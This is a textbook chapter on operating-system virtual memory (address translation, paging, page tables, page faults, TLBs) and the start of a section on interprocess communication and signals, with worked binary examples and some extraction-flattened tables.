
13.3.2. Virtual Address to Physical Address Translation
A program’s assembly and machine code instructions refer to virtual addresses.
As a result, if two processes execute the same a.out program, the CPU
executes instructions with identical virtual addresses to access
corresponding parts of their two separate virtual address spaces. For
example, suppose that x is at virtual address 0x24100, then assembly
instructions to set x to 6 might look like this:
movl $0x24100, %eax # load 0x24100 into register eax movl $6, (%eax) # store 6 at memory address 0x24100
At runtime the OS loads each of the processes' x variables at
different physical memory addresses (at different locations in RAM).
This means that whenever the CPU executes a load or store instruction
to memory that specify virtual addresses, the virtual address from the
CPU must be translated to its corresponding physical address in RAM
before reading or writing the bytes from RAM.
Because virtual memory is an important and core abstraction implemented by operating systems, processors generally provide some hardware support for virtual memory. An OS can make use of this hardware-level virtual memory support to perform virtual to physical address translations quickly, avoiding having to trap to the OS to handle every address translation. A particular OS chooses how much of the hardware support for paging it uses in its implementation of virtual memory. There is often a trade-off in speed versus flexibility when choosing a hardware-implemented feature versus a software-implemented feature.
The memory management unit (MMU) is the part of the computer hardware that implements address translation. Together, the MMU hardware and the OS translate virtual to physical addresses when applications access memory. The particular hardware/software split depends on the specific combination of hardware and OS. At its most complete, MMU hardware performs the full translation: it takes a virtual address from the CPU and translates it to a physical address that is used to address RAM (as shown in Figure 195). Regardless of the extent of hardware support for virtual memory, there will be some virtual-to-physical translations that the OS has to handle. In our discussion of virtual memory, we assume a more complete MMU that minimizes the amount of OS involvement required for address translation.

The OS maintains virtual memory mappings for each process to ensure that it can correctly translate virtual to physical addresses for any process that runs on the CPU. During a context switch, the OS updates the MMU hardware to refer to the swapped-on process’s virtual to physical memory mappings. The OS protects processes from accessing one another’s memory spaces by swapping the per-process address mapping state on a context switch — swapping the mappings on a context switch ensures that one process’s virtual addresses will not map to physical addresses storing another process’s virtual address space.
13.3.3. Paging
Although many virtual memory systems have been proposed over the years, paging is now the most widely used implementation of virtual memory. In a paged virtual memory system, the OS divides the virtual address space of each process into fixed-sized chunks called pages. The OS defines the page size for the system. Page sizes of a few kilobytes are commonly used in general-purpose operating systems today — 4 KB (4,096 bytes) is the default page size on many systems.
Physical memory is similarly divided by the OS into page-sized chunks called frames. Because pages and frames are defined to be the same size, any page of a process’s virtual memory can be stored in any frame of physical RAM.
In a paging system:
-
Pages and frames are the same size, so any page of virtual memory can be loaded into (stored) in any physical frame of RAM.
-
A process’s pages do not need to be stored in contiguous RAM frames (at a sequence of addresses all next to one another in RAM).
-
Not every page of virtual address space needs to be loaded into RAM for a process to run.
Figure 196 shows an example of how pages from a process’s virtual address space may map to frames of physical RAM.

Virtual and Physical Addresses in Paged Systems
Paged virtual memory systems divide the bits of a virtual address into two parts: the high-order bits specify the page number on which the virtual address is stored, and the low-order bits correspond to the byte offset within the page (which byte from the top of the page corresponds to the address).
Similarly, paging systems divide physical addresses into two parts: the high-order bits specify the frame number of physical memory, and the low-order bits specify the byte offset within the frame. Because frames and pages are the same size, the byte offset bits in a virtual address are identical to the byte offset bits in its translated physical address. Virtual addresses differ from their translated physical addresses in their high-order bits, which specify the virtual page number and physical frame number.

For example, consider a (very tiny) system with 16-bit virtual addresses, 14-bit physical addresses, and 8-byte pages. Because the page size is eight bytes, the low-order three bits of physical and virtual addresses define the byte offset into a page or frame — three bits can encode eight distinct byte offset values, 0-7 (23 is 8). This leaves the high-order 13 bits of the virtual address for specifying the page number and the high-order 11 bits of the physical address for specifying frame number, as shown in the example in Figure 198.

In the example in Figure 198, virtual address 43357 (in decimal) has a byte offset of 5 (0b101 in binary), the low-order 3 bits of the address, and a page number of 5419 (0b1010100101011), the high-order 13 bits of the address. This means that the virtual address is at byte 5 from the top of page 5419.
If this page of virtual memory is loaded into frame 43 (0b00000101011) of physical memory, then its physical address is 349 (0b00000101011101), where the low-order 3 bits (0b101) specify the byte offset, and the high-order 11 bits (0b00000101011) specify the frame number. This means that the physical address is at byte 5 from the top of frame 43 of RAM.
Page Tables for Virtual-to-Physical Page Mapping
Because every page of a process’s virtual memory space can map to a different frame of RAM, the OS must maintain mappings for every virtual page in the process’s address space. The OS keeps a per-process page table that it uses to store the process’s virtual page number to physical frame number mappings. The page table is a data structure implemented by the OS that is stored in RAM. Figure 199 shows an example of how the OS may store two process’s page tables in RAM. The page table of each process stores the mappings of its virtual pages to their physical frames in RAM such that any pages of virtual memory can be stored in any physical frame of RAM.

For each page of virtual memory, the page table stores one page table entry (PTE) that contains the frame number of physical memory (RAM) storing the virtual page. A PTE may also contain other information about the virtual page, including a valid bit that is used to indicate whether the PTE stores a valid mapping. If a page’s valid bit is zero, then the page of the process’s virtual address space is not currently loaded into physical memory.

Using a Page Table to Map Virtual to Physical Addresses
There are four steps to translating a virtual address to a physical address (shown in Figure 201). The particular OS/hardware combination determines which of the OS or the hardware performs all or part of each step. We assume a full-featured MMU that performs as much of the address translation as possible in hardware in describing these steps, but on some systems the OS may perform parts of these steps.
-
First, the MMU divides the bits of the virtual address into two parts: for a page size of 2k bytes, the low-order k bits (VA bits (k-1) to 0) encode the byte offset (d) into the page, and the high-order n-k bits (VA bits (n-1) to k) encode the virtual page number (p).
-
Next, the page number value (p) is used by the MMU as an index into the page table to access the PTE for page p. Most architectures have a page table base register (PTBR) that stores the RAM address of the running process’s page table. The value in the PTBR is combined with the page number value (p) to compute the address of the PTE for page p.
-
If the valid bit in the PTE is set (is 1), then the frame number in the PTE represents a valid VA to PA mapping. If the valid bit is 0, then a page fault occurs, triggering the OS to handle this address translation (we discuss the OS page fault handling later).
-
The MMU constructs the physical address using the frame number (f) bits from the PTE entry as the high-order bits, and the page offset (d) bits from the VA as the low-order bits of the physical address.

An Example: Mapping VA to PA with a Page Table
Consider an example (tiny) paging system where:
-
the page size is 4 bytes
-
the virtual addresses are 6 bits (the high-order 4 bits are the page number and the low-order 2 bits are the byte offset)
-
the physical addresses are 7 bits
Assume that the page table for process P1 in this system looks like Table 124 (values are listed in both decimal and binary).
| Entry | Valid | Frame # |
|---|---|---|
0 (0b0000) |
1 |
23 (0b10111) |
1 (0b0001) |
0 |
17 (0b10001) |
2 (0b0010) |
1 |
11 (0b01011) |
3 (0b0011) |
1 |
16 (0b10000) |
4 (0b0100) |
0 |
08 (0b01000) |
5 (0b0101) |
1 |
14 (0b01110) |
… |
… |
… |
15 (0b1111) |
1 |
30 (0b11110) |
Using the information provided in this example suggests several important things about address sizes, parts of addresses, and address translation, including:
-
The size of (number of entries in) the page table is determined by the number of bits in the virtual address and the page size in the system. The high-order 4 bits of each 6-bit virtual address specifies the page number, so there are 16 (24) total pages of virtual memory. Since the page table has one entry for each virtual page, there are a total of 16 page table entries in each process’s page table.
-
The size of each page table entry (PTE) depends on the number of bits in the physical address and the page size in the system. Each PTE stores a valid bit and a physical frame number. The valid bit requires a single bit. The frame number requires 5 bits because physical addresses are 7 bits and the page offset is the low-order 2 bits (to address the 4 bytes on each page), which leaves the 5 high-order bits for the frame number. Thus, each PTE entry requires 6 bits: 1 for the valid bit, and 5 for the frame number.
-
The maximum sizes of virtual and physical memory are determined by the number of bits in the addresses. Because virtual addresses are 6 bits, 26 bytes of memory can be addressed, so each process’s virtual address space is 26 (or 64) bytes. Similarly, the maximum size of physical memory is 27 (or 128) bytes.
-
The page size, the number of bits in virtual and physical addresses, and the page table determine the mapping of virtual to physical addresses. For example, if process P1 executes an instruction to load a value from its virtual address 0b001110, its page table is used to convert the virtual address to physical address 0b1000010, which is then used to access the value in RAM.
The virtual address (VA) to physical address (PA) translation steps are:
-
Separate the VA bits into the page number (p) and byte offset (d) bits: the high-order four bits are the page number (0b0011 or page 3) and the lower-order two bits are the byte offset into the page (0b10 or byte 2).
-
Use the page number (3) as an index into the page table to read the PTE for virtual page 3 (PT[3]: valid:1 frame#:16).
-
Check the valid bit for a valid PTE mapping. In this case, the valid bit is 1, so the PTE contains a valid mapping, meaning that virtual memory page 3 is stored in physical memory frame 16.
-
Construct the physical address using the five-bit frame number from the PTE as the high-order address bits (0b10000), and the low-order two-bit offset from the virtual address (0b10) as the lower-order two bits: the physical address is 0b1000010 (in RAM frame 16 at byte offset 2).
Paging Implementation
Most computer hardware provides some support for paged virtual memory, and together the OS and hardware implement paging on a given system. At a minimum, most architectures provide a page table base register (PTBR) that stores the base address of the currently running process’s page table. To perform virtual-to-physical address translations, the virtual page number part of a virtual address is combined with the value stored in the PTBR to find the PTE entry for the virtual page. In other words, the virtual page number is an index into the process’s page table, and its value combined with the PTBR value gives the RAM address of the PTE for page p (e.g., PTBR + p × (PTE size) is the RAM address of the PTE for page p). Some architectures may support the full page table lookup by manipulating PTE bits in hardware. If not, then the OS needs to be interrupted to handle some parts of page table lookup and accessing the PTE bits to translate a virtual address to a physical address.
On a context switch, the OS saves and restores the PTBR values of processes to ensure that when a process runs on the CPU it accesses its own virtual-to-physical address mappings from its own page table in RAM. This is one mechanism through which the OS protects processes' virtual address spaces from one another; changing the PTBR value on context switch ensures that a process cannot access the VA-PA mappings of another process, and thus it cannot read or write values at physical addresses that store the virtual address space contents of any other processes.
An Example: Virtual-to-Physical Address Mappings of Two Processes
As an example, consider an example system with eight-byte pages, seven-bit virtual addresses, and six-bit physical addresses.
| P1’s Page Table | P2’s Page Table | |||||
|---|---|---|---|---|---|---|
Entry |
Valid |
Frame # |
Entry |
Valid |
Frame # |
|
0 |
1 |
3 |
0 |
1 |
1 |
|
1 |
1 |
2 |
1 |
1 |
4 |
|
2 |
1 |
6 |
2 |
1 |
5 |
|
… |
… |
|||||
11 |
1 |
7 |
11 |
0 |
3 |
|
… |
… |
|||||
Given the following current state of the (partially shown) page tables of two processes (P1 and P2) in Table 125, let’s compute the physical addresses for the following sequence of virtual memory addresses generated from the CPU (each address is prefixed by the process that is running on the CPU):
P1: 0000100
P1: 0000000
P1: 0010000
<---- context switch
P2: 0010000
P2: 0001010
P2: 1011001
<---- context switch
P1: 1011001
First, determine the division of bits in virtual and physical addresses. Since the page size is eight bytes, the three low-order bits of every address encodes the page offset (d). Virtual addresses are seven bits. Thus, with three bits for the page offset, this leaves the four high-order bits for specifying the page number (p). Since physical addresses are six bits long and the low-order three are for the page offset, the high-order three bits specify the frame number.
Next, for each virtual address, use its page number bits (p) to look up in the process’s page table the PTE for page p. If the valid bit in the PTE is set, then use the frame number (f) for the high-order bits of the PA. The low-order bits of the PA come from the byte-offset bits (d) of the VA.
The results are shown in Table 126 (note which page table is being used for the translation of each address).
| Process | VirtAddr | p | d | PTE | f | d | PhysAddr |
|---|---|---|---|---|---|---|---|
P1 |
0000100 |
0000 |
100 |
PT[0]: 1(v),3(f) |
011 |
100 |
011100 |
P1 |
0000000 |
0000 |
000 |
PT[0]: 1(v),3(f) |
011 |
000 |
011000 |
P1 |
0010000 |
0010 |
000 |
PT[2]: 1(v),6(f) |
110 |
000 |
110000 |
Context Switch P1 to P2 |
|||||||
P2 |
0010000 |
0010 |
000 |
PT[2]: 1(v),5(f) |
101 |
000 |
101000 |
P2 |
0001010 |
0001 |
010 |
PT[1]: 1(v),4(f) |
100 |
010 |
100010 |
P2 |
1011001 |
1011 |
001 |
PT[11]: 0(v),3(f) |
page fault (valid bit 0) |
||
Context Switch P2 to P1 |
|||||||
P1 |
1011001 |
1011 |
001 |
PT[11]: 1(v),7(f) |
111 |
001 |
111001 |
As one example, consider the first address accesses by process P1. When P1 accesses its virtual address 8 (0b0000100), the address is divided into its page number 0 (0b0000) and its byte offset 4 (0b100). The page number, 0, is used to look up PTE entry 0, whose valid bit is 1, indicating a valid page mapping entry, and whose frame number is 3 (0b011). The physical address (0b011100) is constructed using the frame number (0b011) as the high-order bits and the page offset (0b100) as the low-order bits.
When process P2 is context switched on the CPU, its page table mappings are used (note the different physical addresses when P1 and P2 access the same virtual address 0b0010000). When P2 accesses a PTE entry with a 0 valid bit, it triggers a page fault to the OS to handle.
13.3.4. Memory Efficiency
One of the primary goals of the operating system is to efficiently manage hardware resources. System performance is particularly dependent on how the OS manages the memory hierarchy. For example, if a process accesses data that are stored in RAM, the process will run much faster than if those data are on disk.
The OS strives to increase the degree of multiprogramming in the system in order to keep the CPU busy doing real work while some processes are blocked waiting for an event like disk I/O. However, because RAM is fixed-size storage, the OS must make decisions about which process to load in RAM at any point in time, possibly limiting the degree of multiprogramming in the system. Even systems with a large amount of RAM (10s or 100s of gigabytes) often cannot simultaneously store the full address space of every process in the system. As a result, an OS can make more efficient use of system resources by running processes with only parts of their virtual address spaces loaded in RAM.
Implementing Virtual Memory Using RAM, Disk, and Page Replacement
From the Memory Hierarchy Chapter, we know that memory references usually exhibit a very high degree of locality. In terms of paging, this means that processes tend to access pages of their memory space with a high degree of temporal or spatial locality. It also means that at any point in its execution, a process is not typically accessing large extents of its address space. In fact, processes typically never access large extents of their full address spaces. For example, processes typically do not use the full extent of their stack or heap memory space.
One way in which the OS can make efficient use of both RAM and CPU is to treat RAM as a cache for disk. In doing so, the OS allows processes to run in the system only having some of their virtual memory pages loaded into physical frames of RAM. Their other virtual memory pages remain on secondary storage devices, such as disk, and the OS only brings them into RAM when the process accesses addresses on these pages. This is another part of the OS’s virtual memory abstraction — the OS implements a view of a single large physical "memory" that is implemented using RAM storage in combination with disk or other secondary storage devices. Programmers do not need to explicitly manage their program’s memory, nor do they need to handle moving parts in and out of RAM as their program needs it.
By treating RAM as a cache for disk, the OS keeps in RAM only those pages from processes' virtual address spaces that are being accessed or have been accessed recently. As a result, processes tend to have the set of pages that they are accessing stored in fast RAM and the set of pages that they do not access frequently (or at all) stored on slower disk. This leads to more efficient use of RAM because the OS uses RAM to store pages that are actually being used by running processes, and doesn’t waste RAM space to store pages that will not be accessed for a long time or ever. It also results in more efficient use of the CPU by allowing more processes to simultaneously share RAM space to store their active pages, which can result in an increase in the number of ready processes in the system, reducing times when the CPU is idle due to all the processes waiting for some event like disk I/O.
In virtual memory systems, however, processes sometimes try to access a page that is currently not stored in RAM (causing a page fault). When a page fault occurs, the OS needs to read the page from disk into RAM before the process can continue executing. The MMU reads a PTE’s valid bit to determine whether it needs to trigger a page fault exception. When it encounters a PTE whose valid bit is zero, it traps to the OS, which takes the following steps:
-
The OS finds a free frame (e.g., frame j) of RAM into which it will load the faulted page.
-
It next issues a read to the disk to load the page from disk into frame j of RAM.
-
When the read from disk has completed, the OS updates the PTE entry, setting the frame number to j and the valid bit to 1 (this PTE for the faulted page now has a valid mapping to frame j).
-
Finally, the OS restarts the process at the instruction that caused the page fault. Now that the page table holds a valid mapping for the page that faulted, the process can access the virtual memory address that maps to an offset in physical frame j.
To handle a page fault, the OS needs to keep track of which RAM frames are free so that it can find a free frame of RAM into which the page read from disk can be stored. Operating systems often keep a list of free frames that are available for allocating on a page fault. If there are no available free RAM frames, then the OS picks a frame and replaces the page it stores with the faulted page. The PTE of the replaced page is updated, setting its valid bit to 0 (this page’s PTE mapping is no longer valid). The replaced page is written back to disk if its in-RAM contents differ from its on-disk version; if the owning process wrote to the page while it was loaded in RAM, then the RAM version of the page needs to be written to disk before being replaced so that the modifications to the page of virtual memory are not lost. PTEs often include a dirty bit that is used to indicate if the in-RAM copy of the page has been modified (written to). During page replacement, if the dirty bit of the replaced page is set, then the page needs to be written to disk before being replaced with the faulted page. If the dirty bit is 0, then the on-disk copy of the replaced page matches the in-memory copy, and the page does not need to be written to disk when replaced.
Our discussion of virtual memory has primarily focused on the mechanism part of implementing paged virtual memory. However, there is an important policy part of paging in the OS’s implementation. The OS needs to run a page replacement policy when free RAM is exhausted in the system. A page replacement policy picks a frame of RAM that is currently being used and replaces its contents with the faulted page; the current page is evicted from RAM to make room for storing the faulted page. The OS needs to implement a good page replacement policy for selecting which frame in RAM will be written back to disk to make room for the faulted page. For example, an OS might implement the least recently used (LRU) policy, which replaces the page stored in the frame of RAM that has been accessed least recently. LRU works well when there is a high degree of locality in memory accesses. There are many other policies that an OS may choose to implement. See an OS textbook for more information about page replacement policies.
Making Page Accesses Faster
Although paging has many benefits, it also results in a significant slowdown to every memory access. In a paged virtual memory system, every load and store to a virtual memory address requires two RAM accesses: the first reads the page table entry to get the frame number for virtual-to-physical address translation, and the second reads or writes the byte(s) at the physical RAM address. Thus, in a paged virtual memory system, every memory access is twice as slow as in a system that supports direct physical RAM addressing.
One way to reduce the additional overhead of paging is to cache page table mappings of virtual page numbers to physical frame numbers. When translating a virtual address, the MMU first checks for the page number in the cache. If found, then the page’s frame number mapping can be grabbed from the cache entry, avoiding one RAM access for reading the PTE.
A translation look-aside buffer (TLB) is a hardware cache that stores (page number, frame number) mappings. It is a small, fully associative cache that is optimized for fast lookups in hardware. When the MMU finds a mapping in the TLB (a TLB hit), a page table lookup is not needed, and only one RAM access is required to execute a load or store to a virtual memory address. When a mapping is not found in the TLB (a TLB miss), then an additional RAM access to the page’s PTE is required to first construct the physical address of the load or store to RAM. The mapping associated with a TLB miss is added into the TLB. With good locality of memory references, the hit rate in the TLB is very high, resulting in fast memory accesses in paged virtual memory — most virtual memory accesses require only a single RAM access. Figure 202 shows how the TLB is used in virtual-to-physical address mappings.

13.4. Interprocess Communication
Processes are one of the primary abstractions implemented by the OS. Private virtual address spaces are an important abstraction in multiprogrammed systems, and are one way in which the OS prevents processes from interfering with one another’s execution state. However, sometimes a user or programmer may want their application processes to communicate with one another (or to share some of their execution state) as they run.
Operating systems typically implement support for several types of interprocess communication, or ways in which processes can communicate or share their execution state. Signals are a very restricted form of interprocess communication by which one process can send a signal to another process to notify it of some event. Processes can also communicate using message passing, in which the OS implements an abstraction of a message communication channel that is used by a process to exchange messages with another process. Finally, the OS may support interprocess communication through shared memory that allows a process to share all or part of its virtual address space with other processes. Processes with shared memory can read or write to addresses in shared space to communicate with one another.
13.4.1. Signals
A signal is a software interrupt that is sent by one process to another process via the OS. When a process receives a signal, its current execution point is interrupted by the OS to run signal handler code. If the signal handler returns, the process’s execution continues from where it was interrupted to handle the signal. Sometimes the signal handler causes the process to exit, and thus it does not continue its execution from where it left off.
Signals are similar to hardware interrupts and traps but are different from both. Whereas a trap is a synchronous software interrupt that occurs when a process explicitly invokes a system call, signals are asynchronous — a process may be interrupted by the receipt of a signal at any point in its execution. Signals also differ from asynchronous hardware interrupts in that they are triggered by software rather than hardware devices.
A process can send another process a signal by executing the kill system
call, which requests that the OS post a signal to another process. The OS
handles posting the signal to the target process and setting its execution state
to run the signal handler code associated with the particular posted signal.
|
The name of the |
The OS itself also uses signals to notify processes of certain events. For
example, the OS posts a SIGCHLD signal to a process when one of its child
processes exits.
Systems define a fixed number of signals (e.g., Linux defines 32 different signals). As a result, signals provide a limited way in which processes can communicate with one another, as opposed to other interprocess communication methods such as messaging or shared memory.
Table 127 lists some of the defined signals. See the man page
(man 7 signal) for additional examples.
| Signal Name | Description |
|---|---|
|
Segmentation fault (e.g., dereferencing a null pointer) |
|
Interrupt process (e.g., Ctrl-C in terminal window to kill process) |
|
Child process has exited (e.g., a child is now a zombie after running |
|
